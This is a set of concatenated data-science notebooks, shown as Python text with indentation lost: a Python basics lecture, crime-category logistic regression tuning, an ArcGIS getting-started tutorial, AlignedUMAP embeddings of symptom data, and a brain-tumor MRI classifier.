b_tuple[1]
(1, 2, 3, 4, 6)
(6,)
()
a_set = {5, 3, 2, 5}
a_set
if 13 in a_set:
print('3 is in the set')
b_set = {3, 7, 9}
a_set | b_set
a_dict = {}
a_dict["key_1"] = 12
a_dict["key_2"] = [1, 2, 3]
a_dict[120] = 58
a_dict
a_dict["key_2"]
a_dict = {'key_1': 12, 'key_2': [1, 2, 3], 120: 58}
a_dict
for key in a_dict:
print(key)
print(a_dict[key])
a_dict[120]
for key, value in a_dict.items():
print(key)
print(value)
list(a_dict.items())
for key, value in a_dict.items():
if value == 58:
print('found')
break
x, y = 1, 2
x
y
x, y = y, x
x
y
x = None
try:
x = do_something()
except:
pass
x
# # Exercise 2
#
# **Lists**
# 1. Create a list `['a', 'b', 'c']`
# 2. use the `insert()` method to put the element `'d'` at index 1
# 3. use the `remove()` method to delete the element `'b'` in the list
#
# **List comprehensions**
# 1. What does the following list contain?
# ```python
# X = [i for i in range(100)]
# ```
# 2. Interpret the following set as a list comprehension:
# $S_1 = \{x\in X \mid x\bmod 5 = 2\}$
# 3. Intepret the following set as a list comprehension: $S_2 = \{x \in S_1 \mid x \text{ is even}\}$
# 4. generate the set of all tuples $(x,y)$ where $x\in S_1$, $y\in S_2$.
#
# **Other Collections**
# 1. Try creating another type of collection
# 2. try iterating over it.
lst = ['a', 'b', 'c']
lst.insert(1, 'd')
lst
lst.remove('b')
lst
X = [i for i in range(100)]
X
S1 = [x for x in X if x % 5 == 2]
S1
S2 = [x for x in S1 if x % 2 == 0]
S2
[(x, y) for x in S1 for y in S2]
set()
# # Classes
#
# Classes let you abstract away details while programming.
class Animal:
def __init__(self, name, species, num_legs):
self.name = name
self.species = species
self.num_legs = num_legs
def say_hi(self, name):
print(f"Hello {name}! I'm {self.name}!")
# +
x = Animal('Carl', 'cow', 4)
x.say_hi('CME 193')
y = Animal('David', 'pig', 4)
y.say_hi('CME 193')
# -
# ## Example: Rational Numbers
#
# Here we'l make a class that holds rational numbers (fractions). That is, numbers of the form
# $$r = \frac{p}{q}$$
# where $p$ and $q$ are integers
class Rational:
def __init__(self, p, q=1):
if q == 0:
raise ValueError('Denominator must not be zero')
if not isinstance(p, int):
raise TypeError('Numerator must be an integer')
if not isinstance(q, int):
raise TypeError('Denominator must be an integer')
g = math.gcd(p, q)
self.p = p // g # integer division
self.q = q // g
# method to convert rational to float
def __float__(self):
return self.p / self.q
def __str__(self):
return f'{self.p}/{self.q}'
def __repr__(self):
return f'Rational({self.p}, {self.q})'
a = Rational(22, 7)
float(a)
float(70)
# +
a = Rational(6, 4)
b = Rational(3, 2)
print(type(a))
print(f"a = {a}")
print(f"b = {b}")
print([a,b])
print(f"float(a) = {float(a)}")
# -
a + b
# You can do cool things like overload math operators. This lets you write code that looks like you would write math. Recall
#
# $$ \frac{p_1}{q_1} + \frac{p_2}{q_2} = \frac{p_1 q_2 + p_2 q_1}{q_1 q_2}$$
#
# We'll see this next time!
| nb/2019_spring/Lecture_1_post.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # Kaggle San Francisco Crime Classification
# ## Berkeley MIDS W207 Final Project: <NAME>, <NAME>, <NAME>, <NAME>
#
#
# ### Environment and Data
# +
# Additional Libraries
# %matplotlib inline
import matplotlib.pyplot as plt
# Import relevant libraries:
import time
import numpy as np
import pandas as pd
from sklearn.neighbors import KNeighborsClassifier
from sklearn import preprocessing
from sklearn.preprocessing import MinMaxScaler
from sklearn.preprocessing import StandardScaler
from sklearn.naive_bayes import BernoulliNB
from sklearn.naive_bayes import MultinomialNB
from sklearn.naive_bayes import GaussianNB
from sklearn.grid_search import GridSearchCV
from sklearn.metrics import classification_report
from sklearn.metrics import log_loss
from sklearn.linear_model import LogisticRegression
from sklearn import svm
from sklearn.neural_network import MLPClassifier
from sklearn.ensemble import RandomForestClassifier
from sklearn.tree import DecisionTreeClassifier
# Import Meta-estimators
from sklearn.ensemble import AdaBoostClassifier
from sklearn.ensemble import BaggingClassifier
from sklearn.ensemble import GradientBoostingClassifier
# Import Calibration tools
from sklearn.calibration import CalibratedClassifierCV
# Set random seed and format print output:
np.random.seed(0)
np.set_printoptions(precision=3)
# -
# ### Local, individual load of updated data set (with weather data integrated) into training, development, and test subsets.
#
# +
# Data path to your local copy of Kalvin's "x_data.csv", which was produced by the negated cell above
data_path = "./data/x_data_3.csv"
df = pd.read_csv(data_path, header=0)
x_data = df.drop('category', 1)
y = df.category.as_matrix()
# Impute missing values with mean values:
#x_complete = df.fillna(df.mean())
x_complete = x_data.fillna(x_data.mean())
X_raw = x_complete.as_matrix()
# Scale the data between 0 and 1:
X = MinMaxScaler().fit_transform(X_raw)
####
X = np.around(X, decimals=2)
####
# Shuffle data to remove any underlying pattern that may exist. Must re-run random seed step each time:
np.random.seed(0)
shuffle = np.random.permutation(np.arange(X.shape[0]))
X, y = X[shuffle], y[shuffle]
test_data, test_labels = X[800000:], y[800000:]
dev_data, dev_labels = X[700000:800000], y[700000:800000]
train_data, train_labels = X[:700000], y[:700000]
mini_train_data, mini_train_labels = X[:200000], y[:200000]
mini_dev_data, mini_dev_labels = X[430000:480000], y[430000:480000]
crime_labels = list(set(y))
crime_labels_mini_train = list(set(mini_train_labels))
crime_labels_mini_dev = list(set(mini_dev_labels))
print(len(crime_labels), len(crime_labels_mini_train), len(crime_labels_mini_dev))
print(len(train_data),len(train_labels))
print(len(dev_data),len(dev_labels))
print(len(mini_train_data),len(mini_train_labels))
print(len(mini_dev_data),len(mini_dev_labels))
print(len(test_data),len(test_labels))
# -
# ### Logistic Regression
#
# ###### Hyperparameter tuning:
#
# For the Logistic Regression classifier, we can seek to optimize the following classifier parameters: penalty (l1 or l2), C (inverse of regularization strength), solver ('newton-cg', 'lbfgs', 'liblinear', or 'sag')
#
# ###### Model calibration:
#
# See above
#
# ## LR with L1-Penalty Hyperparameter Tuning
cValsL1 = [7.5, 10.0, 12.5, 20.0]
methods = ['sigmoid', 'isotonic']
cv = 2
tol = 0.01
for c in cValsL1:
for m in methods:
ccvL1 = CalibratedClassifierCV(LogisticRegression(penalty='l1', C=c, tol=tol), method=m, cv=cv)
ccvL1.fit(mini_train_data, mini_train_labels)
print(ccvL1.get_params)
ccvL1_prediction_probabilities = ccvL1.predict_proba(mini_dev_data)
ccvL1_predictions = ccvL1.predict(mini_dev_data)
print("L1 Multi-class Log Loss:", log_loss(y_true = mini_dev_labels, y_pred = ccvL1_prediction_probabilities, labels = crime_labels_mini_dev), "\n\n")
print()
cValsL1 = [15.0, 20.0, 25.0, 50.0]
method = 'sigmoid'
cv = 2
tol = 0.01
for c in cValsL1:
ccvL1 = CalibratedClassifierCV(LogisticRegression(penalty='l1', C=c, tol=tol), method=method, cv=cv)
ccvL1.fit(mini_train_data, mini_train_labels)
print(ccvL1.get_params)
ccvL1_prediction_probabilities = ccvL1.predict_proba(mini_dev_data)
ccvL1_predictions = ccvL1.predict(mini_dev_data)
print("L1 Multi-class Log Loss:", log_loss(y_true = mini_dev_labels, y_pred = ccvL1_prediction_probabilities, labels = crime_labels_mini_dev), "\n\n")
print()
# ## Dataframe for Coefficients
# +
columns = ['hour_of_day','dayofweek',\
'x','y','bayview','ingleside','northern',\
'central','mission','southern','tenderloin',\
'park','richmond','taraval','HOURLYDRYBULBTEMPF',\
'HOURLYRelativeHumidity','HOURLYWindSpeed',\
'HOURLYSeaLevelPressure','HOURLYVISIBILITY',\
'Daylight']
allCoefsL1 = pd.DataFrame(index=columns)
for a in range(len(bestL1.coef_)):
allCoefsL1[crime_labels[a]] = bestL1.coef_[a]
allCoefsL1
# -
# ## Plot for Coefficients
f = plt.figure(figsize=(15,8))
allCoefsL1.plot(kind='bar', figsize=(15,8))
plt.legend(loc='center left', bbox_to_anchor=(1.0,0.5))
plt.show()
# ## LR with L2-Penalty Hyperparameter Tuning
cValsL2 = [75.0, 100.0, 150.0, 250.0]
methods = ['sigmoid', 'isotonic']
cv = 2
tol = 0.01
for c in cValsL2:
for m in methods:
ccvL2 = CalibratedClassifierCV(LogisticRegression(penalty='l2', solver='newton-cg', C=c, tol=tol), method=m, cv=cv)
ccvL2.fit(mini_train_data, mini_train_labels)
print(ccvL2.get_params)
ccvL2_prediction_probabilities = ccvL2.predict_proba(mini_dev_data)
ccvL2_predictions = ccvL2.predict(mini_dev_data)
print("L2 Multi-class Log Loss:", log_loss(y_true = mini_dev_labels, y_pred = ccvL2_prediction_probabilities, labels = crime_labels_mini_dev), "\n\n")
print()
cValsL2 = [200.0, 250.0, 300.0, 500.0]
method = 'isotonic'
cv = 2
tol = 0.01
for c in cValsL2:
for m in methods:
ccvL2 = CalibratedClassifierCV(LogisticRegression(penalty='l2', solver='newton-cg', C=c, tol=tol), method=method, cv=cv)
ccvL2.fit(mini_train_data, mini_train_labels)
print(ccvL2.get_params)
ccvL2_prediction_probabilities = ccvL2.predict_proba(mini_dev_data)
ccvL2_predictions = ccvL2.predict(mini_dev_data)
print("L2 Multi-class Log Loss:", log_loss(y_true = mini_dev_labels, y_pred = ccvL2_prediction_probabilities, labels = crime_labels_mini_dev), "\n\n")
print()
cValsL2 = [400.0, 500.0, 750.0, 1000.0]
method = 'isotonic'
cv = 2
tol = 0.01
for c in cValsL2:
for m in methods:
ccvL2 = CalibratedClassifierCV(LogisticRegression(penalty='l2', solver='newton-cg', C=c, tol=tol), method=method, cv=cv)
ccvL2.fit(mini_train_data, mini_train_labels)
print(ccvL2.get_params)
ccvL2_prediction_probabilities = ccvL2.predict_proba(mini_dev_data)
ccvL2_predictions = ccvL2.predict(mini_dev_data)
print("L2 Multi-class Log Loss:", log_loss(y_true = mini_dev_labels, y_pred = ccvL2_prediction_probabilities, labels = crime_labels_mini_dev), "\n\n")
print()
# ## Dataframe for Coefficients
# +
columns = ['hour_of_day','dayofweek',\
'x','y','bayview','ingleside','northern',\
'central','mission','southern','tenderloin',\
'park','richmond','taraval','HOURLYDRYBULBTEMPF',\
'HOURLYRelativeHumidity','HOURLYWindSpeed',\
'HOURLYSeaLevelPressure','HOURLYVISIBILITY',\
'Daylight']
allCoefsL2 = pd.DataFrame(index=columns)
for a in range(len(bestL2.coef_)):
allCoefsL2[crime_labels[a]] = bestL2.coef_[a]
allCoefsL2
# -
# ## Plot of Coefficients
f = plt.figure(figsize=(15,8))
allCoefsL2.plot(kind='bar', figsize=(15,8))
plt.legend(loc='center left', bbox_to_anchor=(1.0,0.5))
plt.show()
| iterations/KK_scripts/KK_development_work/W207_Final_Project_logisticRegressionOptimization_updated_08_20_1911.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# ## About Jupyter Notebooks
# The ArcGIS API for Python can be used from any application that can execute Python code. You can use the API from any of your favorite [IDEs](https://en.wikipedia.org/wiki/Integrated_development_environment) such as [PyCharm](https://blogs.esri.com/esri/arcgis/2017/06/13/three-reasons-to-use-jupyter-notebooks-as-a-gis-user/), [MS Visual Studio](https://www.visualstudio.com/), [Eclipse](https://eclipse.org/ide/), [Spyder](https://pythonhosted.org/spyder/), [Rodeo](rodeo.yhat.com/), [IDLE](https://www.python.org/downloads/) etc.
#
# [Jupyter Notebook](http://jupyter-notebook.readthedocs.io/en/latest/notebook.html) is a web based [IDE](https://en.wikipedia.org/wiki/Integrated_development_environment) that is great for not only beginners but also seasoned programmers and scientists. This IDE is installed by default when you install the Python API. It allows you to type Python code, execute them and evaluate the results in a step-by-step interactive manner. Jupyter Notebooks can display not just Python code and its output, but also [MarkDown](https://en.wikipedia.org/wiki/Markdown), making them an excellent medium to document your workflows, scientific methods and share instructional material. Refer to [this blog post](https://blogs.esri.com/esri/arcgis/2017/06/13/three-reasons-to-use-jupyter-notebooks-as-a-gis-user/) to find how GIS professionals can make use of Jupyter notebooks.
# ## Your first notebook
# This section provides a quick introduction to the Jupyter Notebook environment where you can run Python code in an interactive manner and visualize the output as maps and charts. This section will help you get comfortable with using the notebook environment. Refer to the [official Jupyter documentation](http://jupyter.readthedocs.io/en/latest/) and [this quick start guide](https://jupyter-notebook-beginner-guide.readthedocs.io/en/latest/index.html) if you are looking for specific or advanced information.
#
# ### Starting the Jupyter Notebook environment
# Once conda and the ArcGIS API for Python is [installed](/python/guide/install-and-set-up), you can start the Jupyter Notebook environment by typing the following command in your terminal.
#
# jupyter notebook
#
# If you are running a Windows OS, this could be your command prompt or PowerShell window. Similarly if you are running a Mac or Linux OS, this could be your terminal. Below is a screen shot of how it would appear if you were running the command from Windows command prompt.
#
# 
#
# <blockquote>
# **Note**: You should leaving the terminal running for as long as you are using the notebook. Closing the terminal while using the notebook will make your notebooks lose connection with the Python shell.
# </blockquote>
#
# <blockquote>**Note**: If you installed the ArcGIS API for Python in a conda environment other than the default `root`, you need to activate that environment before starting the Jupyter Notebook. For more information on the benefits of using environments and how to create and manage them, refer to this [help page](http://conda.pydata.org/docs/using/envs.html).</blockquote>
#
# If you are running a sample notebook for the API, you need to 'cd' into the directory where you downloaded the samples. In the example above, the samples have been downloaded and extracted into `c:\code` directory.
#
# The command starts Jupyter Notebook and opens it in your default web browser as shown below.
#
# 
# The page you see in this image is called the Notebook Dashboard. Click and pull down the 'New' button from top right corner to create a new notebook, then type in the following sections.
#
# ### Getting started with the API
# The first step is to import the ArcGIS API for Python in your notebook
from arcgis.gis import GIS
# You can 'run' or 'execute' a cell by clicking on the 'run cell' button from the toolbar. Alternately, you can hit `Shift + Enter` in your keyboard. When a cell is executing the cell number turns to an asterisk (*) and the circle next to the kernal name turns solid.
#
# To get started, create an anonymous connection to ArcGIS Online as shown below:
gis = GIS()
# You can search for content as shown below. Since you are connected to ArcGIS Online and as an anonymous user, the query shown below will return public content that is shared on ArcGIS Online
public_content = gis.content.search("Fire", item_type="Feature Layer", max_items=5)
# To see the contents of the variable `public_content` you created above, simply type it in a new cell and run it (by hitting `Shift + Enter`)
#
# <blockquote>**Note**: Expect to see different results when you run this each time on your computer. The code above performs a new search each time you execute it and the search results may vary based on which layers are available publicly.</blockquote>
public_content
# The ArcGIS API for Python extends the Jupyter Notebook IDE to display ArcGIS Items in rich HTML notation. Thus, you can loop through each of the items in the search result and display it with thumbnails and metadata as shown below:
from IPython.display import display
for item in public_content:
display(item)
# ### Display layers on a map
# The ArcGIS API for Python adds a map widget to the Jupyter Notebook. This map widget can be used to display layers from any of the above public content items. Pick an example item:
example_item = public_content[0]
display(example_item)
# You can then easily pull up a map, as shown below. It may take a few seconds for the map to display the first time.
#Create a new map object
map1 = gis.map()
#Focus the map to the part of the world containing the example item
map1.extent = example_item.extent
#Display the map
map1
# You can now add your example item to the map you just created.
map1.add_layer(example_item)
# ## Congratulations!
# You have successfully created your first notebook. You can save it by clicking on the `save` button from the cell toolbar or by selecting it from the `File` menu. Refer to the guide on [using the Jupyter notebook environment](/python/guide/using-the-jupyter-notebook-environment/) for more information and to the blog post [five tips to get started with Jupyte Notebook](https://blogs.esri.com/esri/arcgis/2017/06/30/82220/) for more tips and patterns to follow.
| samples/your_first_notebook.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: 'Python 3.9.6 64-bit (''aligned-umap'': conda)'
# name: python3
# ---
import umap
import numpy as np
import matplotlib.pyplot as plt
import pandas as pd
import sys
sys.path.append('..')
# Importing the data
p2_children = pd.read_csv('Data/TTI_Pillar2_AgeStratified/JaccardDistanceMatrixPopulationStatsOriginP2Below18.csv')
p2_adult = pd.read_csv('Data/TTI_Pillar2_AgeStratified/JaccardDistanceMatrixPopulationStatsOriginP218-54.csv')
p2_elder = pd.read_csv('Data/TTI_Pillar2_AgeStratified/JaccardDistanceMatrixPopulationStatsOriginP255Plus.csv')
# Name the first column as the symptom columnm.
p2_children = p2_children.rename({p2_children.columns[0]: 'symptom'}, axis='columns')
p2_adult = p2_adult.rename({p2_adult.columns[0]: 'symptom'}, axis='columns')
p2_elder = p2_elder.rename({p2_elder.columns[0]: 'symptom'}, axis='columns')
# Extract the jaccard distance matrices
p2_children_jaccard = p2_children.loc[:, p2_children.columns != 'symptom'].values
p2_adult_jaccard = p2_adult.loc[:, p2_adult.columns != 'symptom'].values
p2_elder_jaccard = p2_elder.loc[:, p2_elder.columns != 'symptom'].values
# Extract the symptom names
symptoms = p2_children.loc[:, p2_children.columns == 'symptom']
# Specify a sequence of datasets, and then create a list of mappings between those datasets.
distance_matrix_list = [p2_children_jaccard, p2_adult_jaccard, p2_elder_jaccard]
# create a relationship dictionary
relationship_dict = {i:i for i in range(symptoms.shape[0] - 1)}
n_slices = 3
relationships = [relationship_dict.copy() for i in range(n_slices - 1)]
# Perform the alignment
# ## Loose embeddings alignment (focusses more on global structure and less on local structure)
# +
aligned_mapper = umap.AlignedUMAP(
n_neighbors=[4, 4, 4],
min_dist = 0.001,
n_components = 2,
alignment_window_size=2,
random_state = 42,
alignment_regularisation=5e-3,
metric='precomputed')
# perform the alignment
aligned_mapper.fit(distance_matrix_list, relations = relationships)
# -
# utility function to find create some useable axis
def axis_bounds(embedding):
left, right = embedding.T[0].min(), embedding.T[0].max()
bottom, top = embedding.T[1].min(), embedding.T[1].max()
adj_h, adj_v = (right - left) * 0.1, (top - bottom) * 0.1
return [left - adj_h, right + adj_h, bottom - adj_v, top + adj_v]
# Quickly plot the output. We have more advanced plotting code in the R visualisation notebooks that plot points and labels using size and colour, etc.
fig, axs = plt.subplots(3, 1, figsize=(10, 5))
ax_bound = axis_bounds(np.vstack(aligned_mapper.embeddings_))
for i, ax in enumerate(axs.flatten()):
ax.scatter(*aligned_mapper.embeddings_[i].T)
ax.axis(ax_bound)
plt.tight_layout()
plt.show()
# saving outputs
p2_children_embedding = pd.DataFrame(aligned_mapper.embeddings_[0])
p2_adult_embedding = pd.DataFrame(aligned_mapper.embeddings_[1])
p2_elder_embedding = pd.DataFrame(aligned_mapper.embeddings_[2])
p2_children_embedding['symptom_name_raw'] = symptoms['symptom']
p2_adult_embedding['symptom_name_raw'] = symptoms['symptom']
p2_elder_embedding['symptom_name_raw'] = symptoms['symptom']
p2_children_embedding.to_csv('Data/Alignments/AlignedUMAP/Pillar2/children_loose.csv')
p2_adult_embedding.to_csv('Data/Alignments/AlignedUMAP/Pillar2/adult_loose.csv')
p2_elder_embedding.to_csv('Data/Alignments/AlignedUMAP/Pillar2/elder_loose.csv')
# ## Tight embedding alignment (focusses less on global structure and more on local structure)
# +
aligned_mapper = umap.AlignedUMAP(
n_neighbors=[2, 2, 2],
min_dist = 0.001,
n_components = 2,
alignment_window_size=2,
random_state = 42,
alignment_regularisation=5e-3,
metric='precomputed')
# perform the alignment
aligned_mapper.fit(distance_matrix_list, relations = relationships)
# -
fig, axs = plt.subplots(3, 1, figsize=(10, 5))
ax_bound = axis_bounds(np.vstack(aligned_mapper.embeddings_))
for i, ax in enumerate(axs.flatten()):
ax.scatter(*aligned_mapper.embeddings_[i].T)
ax.axis(ax_bound)
plt.tight_layout()
plt.show()
# saving outputs
p2_children_embedding = pd.DataFrame(aligned_mapper.embeddings_[0])
p2_adult_embedding = pd.DataFrame(aligned_mapper.embeddings_[1])
p2_elder_embedding = pd.DataFrame(aligned_mapper.embeddings_[2])
p2_children_embedding['symptom_name_raw'] = symptoms['symptom']
p2_adult_embedding['symptom_name_raw'] = symptoms['symptom']
p2_elder_embedding['symptom_name_raw'] = symptoms['symptom']
p2_children_embedding.to_csv('Data/Alignments/AlignedUMAP/Pillar2/children_tight.csv')
p2_adult_embedding.to_csv('Data/Alignments/AlignedUMAP/Pillar2/adult_tight.csv')
p2_elder_embedding.to_csv('Data/Alignments/AlignedUMAP/Pillar2/elder_tight.csv')
| AlignedUMAP/AgeStrataAlignment/pillar2.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# + [markdown] id="_UFpybqht20I"
# > Brain Tumors are complex. There are a lot of abnormalities in the sizes and location of the brain tumor(s). This makes it really difficult for complete understanding of the nature of the tumor. Also, a professional Neurosurgeon is required for MRI analysis. Often times in developing countries the lack of skillful doctors and lack of knowledge about tumors makes it really challenging and time-consuming to generate reports from MRI’. So an automated system on Cloud can solve this problem. Which is our major project's objective is too.
# + _uuid="8f2839f25d086af736a60e9eeb907d3b93b6e0e5" _cell_guid="b1076dfc-b9ad-4769-8c92-a6c4dae69d19" _kg_hide-output=true id="dgSxIwkwt20M"
import numpy as np
import pandas as pd
import matplotlib.pyplot as plt
import cv2
import random
from tqdm import tqdm
import tensorflow as tf
from tensorflow.keras.preprocessing.image import load_img,ImageDataGenerator
# + id="7n1u0W2QlB71"
from tensorflow.keras.layers import Input, Lambda, Dense, Flatten, AveragePooling2D, Dropout,GlobalAveragePooling2D
from tensorflow.keras.models import Model, load_model
# + _uuid="d629ff2d2480ee46fbb7e2d37f6b5fab8052498a" _cell_guid="79c7e3d0-c299-4dcb-8224-4455121ee9b0" colab={"base_uri": "https://localhost:8080/", "height": 162} id="bnY9tx6Gt20S" outputId="62efeaab-6515-463d-9774-6398ce771dbf"
os.listdir("/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Training")
# + colab={"base_uri": "https://localhost:8080/"} id="umxBg6e96BQT" outputId="a43d3bee-eec9-4213-e49d-99ed2e916413"
from google.colab import drive
drive.mount('/content/drive')
# + id="l8X6zbvpt20X"
train_dir = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Training"
test_dir = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Testing"
gli = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Training/glioma_tumor"
menin = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Training/meningioma_tumor"
no = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Training/no_tumor"
pit = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Training/pituitary_tumor"
# + colab={"base_uri": "https://localhost:8080/", "height": 385} id="NiEZfsUCt20Z" outputId="31fc6575-06e0-4819-985a-c531663458fc"
plt.figure(figsize=(12,6))
gli_samp = random.sample(os.listdir(gli),5)
for i,image in enumerate(gli_samp):
path = os.path.join(gli,image)
img = load_img(path,target_size=(150,150))
plt.subplot(1,5,i+1)
plt.imshow(img)
plt.xlabel("Glioma Tumor")
plt.xticks([])
plt.yticks([])
plt.tight_layout();
plt.figure(figsize=(12,6))
menin_samp = random.sample(os.listdir(menin),5)
for i,image in enumerate(menin_samp):
path = os.path.join(menin,image)
img = load_img(path,target_size=(150,150))
plt.subplot(1,5,i+1)
plt.imshow(img)
plt.xlabel("Meningioma Tumor")
plt.xticks([])
plt.yticks([])
plt.tight_layout();
#plt.show()
# + colab={"base_uri": "https://localhost:8080/", "height": 385} id="bHUvv4W2t20c" outputId="56dfecf4-9420-4c6b-e07d-4f7df8a10ba6"
plt.figure(figsize=(12,6))
no_samp = random.sample(os.listdir(no),5)
for i,image in enumerate(no_samp):
path = os.path.join(no,image)
img = load_img(path,target_size=(150,150))
plt.subplot(1,5,i+1)
plt.imshow(img)
plt.xlabel("No Tumor")
plt.xticks([])
plt.yticks([])
plt.tight_layout();
plt.figure(figsize=(12,6))
pit_samp = random.sample(os.listdir(pit),5)
for i,image in enumerate(pit_samp):
path = os.path.join(pit,image)
img = load_img(path,target_size=(150,150))
plt.subplot(1,5,i+1)
plt.imshow(img)
plt.xlabel("Pituitary Tumor")
plt.xticks([])
plt.yticks([])
plt.tight_layout();
#plt.show()
# + colab={"base_uri": "https://localhost:8080/"} id="kbngAPsGt20e" outputId="a5c16d09-5a8b-476d-b760-0f0fe3c5809d"
train_dir = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Training"
test_dir = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Testing"
gli = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Training/glioma_tumor"
menin = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Training/meningioma_tumor"
no = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Training/no_tumor"
pit = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Training/pituitary_tumor"
x = []
y = []
for i in tqdm(os.listdir(gli)):
path = os.path.join(gli,i)
img = cv2.imread(path)
img = cv2.resize(img,(224,224))
x.append(img)
y.append('Glioma')
for i in tqdm(os.listdir(menin)):
path = os.path.join(menin,i)
img = cv2.imread(path)
img = cv2.resize(img,(224,224))
x.append(img)
y.append('Meningioma')
for i in tqdm(os.listdir(no)):
path = os.path.join(no,i)
img = cv2.imread(path)
img = cv2.resize(img,(224,224))
x.append(img)
y.append('No')
for i in tqdm(os.listdir(pit)):
path = os.path.join(pit,i)
img = cv2.imread(path)
img = cv2.resize(img,(224,224))
x.append(img)
y.append('Pituitary')
# + colab={"base_uri": "https://localhost:8080/"} id="nQdsbbWct20f" outputId="34c98685-c82f-4537-e76e-0c86b9a74aab"
train_dir = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Training"
test_dir = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Testing"
gli = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Testing/meningioma_tumor"
menin = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Testing/meningioma_tumor"
no = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Testing/no_tumor"
pit = "/content/drive/MyDrive/Datasets/BrainTumor /brain tumor 1/Testing/pituitary_tumor"
for i in tqdm(os.listdir(gli)):
path = os.path.join(gli,i)
img = cv2.imread(path)
img = cv2.resize(img,(224,224))
x.append(img)
y.append('Glioma')
for i in tqdm(os.listdir(menin)):
path = os.path.join(menin,i)
img = cv2.imread(path)
img = cv2.resize(img,(224,224))
x.append(img)
y.append('Meningioma')
for i in tqdm(os.listdir(no)):
path = os.path.join(no,i)
img = cv2.imread(path)
img = cv2.resize(img,(224,224))
x.append(img)
y.append('No')
for i in tqdm(os.listdir(pit)):
path = os.path.join(pit,i)
img = cv2.imread(path)
img = cv2.resize(img,(224,224))
x.append(img)
y.append('Pituitary')
# + colab={"base_uri": "https://localhost:8080/"} id="PLPTrZyNt20h" outputId="7150a432-1f4e-49c7-d4c2-90da2dd1f3ed"
x = np.array(x)
y = np.array(y)
x.shape,y.shape
# + colab={"base_uri": "https://localhost:8080/", "height": 373} id="h4t34R_Dt20j" outputId="51288abe-a39c-42d5-a7de-e5369f09ae24"
import seaborn as sns
plt.style.use("ggplot")
plt.figure(figsize=(9,5))
sns.countplot(y)
plt.show()
# + colab={"base_uri": "https://localhost:8080/"} id="AKv9eCaSt20r" outputId="e7563889-1fe7-46af-b2b8-abf9188ed668"
y
# + id="tgFhCP7nt20t"
from tensorflow.keras.utils import to_categorical
from sklearn.preprocessing import LabelEncoder
le = LabelEncoder()
y = le.fit_transform(y)
# + colab={"base_uri": "https://localhost:8080/"} id="iyeyFdh4t20v" outputId="4dd264a8-50e1-4a34-8cf1-dbdf725a8a8f"
y
# + colab={"base_uri": "https://localhost:8080/"} id="KkijvMKmt20x" outputId="c434644f-8ac0-4160-801f-b6dc48f0e13c"
unique,counts = np.unique(y,return_counts=True)
print(unique,counts)
# + colab={"base_uri": "https://localhost:8080/"} id="dl9uDxzNt20z" outputId="27c58227-7160-451e-d38e-14f0cce7e2e2"
y = to_categorical(y)#num_classes = 4
y.shape
# + id="7Tvo7Bq7t202"
from sklearn.utils import shuffle
x,y = shuffle(x,y)
# + id="1BfrnQ9Pt203"
from sklearn.model_selection import train_test_split
x_train,x_test,y_train,y_test = train_test_split(x,y,test_size=0.2,random_state=42)
# + colab={"base_uri": "https://localhost:8080/"} id="zT_2gWuEt204" outputId="3895b94a-f6fc-4c84-de6d-11b49204ec48"
y_test.shape
# + [markdown] id="_8ve0KmtpLFC"
# **Image Augmentation**
# + colab={"base_uri": "https://localhost:8080/"} id="M8pfpcVot205" outputId="5029991e-64cc-45d2-d793-0e74604c0454"
img_size=224
train_datagen = ImageDataGenerator(rotation_range=30,height_shift_range=0.2,
zoom_range = 0.3,horizontal_flip=True)
test_datagen = ImageDataGenerator()
train_gen = train_datagen.flow_from_directory(directory = train_dir,target_size=(img_size,img_size),class_mode ="categorical",
batch_size=32)
test_gen = test_datagen.flow_from_directory(directory = test_dir,target_size=(img_size,img_size),class_mode ="categorical",
batch_size=32)
# + colab={"base_uri": "https://localhost:8080/", "height": 532} id="a3PiMBStt206" outputId="ed0a253c-d32a-4dc3-fcc8-55e712a0c87e"
from tensorflow.keras.preprocessing import image
sample_x,sample_y = next(train_gen)
plt.figure(figsize=(12,9))
for i in range(6):
plt.subplot(2,3,i+1)
sample = image.array_to_img(sample_x[i])
plt.xlabel(np.argmax(sample_y[i]))
plt.imshow(sample)
plt.show()
# + [markdown] id="rSS48V8Mt207"
# ### Model Building & Training:
# + id="kG2BHyq2t207" colab={"base_uri": "https://localhost:8080/", "height": 328} outputId="7580ee63-8c78-433e-8f4c-9afc964c6a03"
from tensorflow.keras.applications import EfficientNetB0
effnet = EfficientNetB0(weights = "imagenet",include_top=False,input_shape=(img_size,img_size,3))
# + colab={"base_uri": "https://localhost:8080/"} id="8p5UoMQQnH7b" outputId="c5968c43-aff4-4452-e9c2-2a56dac1af81"
#from tensorflow.keras.applications import InceptionV3
#inception = InceptionV3(weights = "imagenet",include_top=False,input_shape=(img_size,img_size,3))
model = inception.output
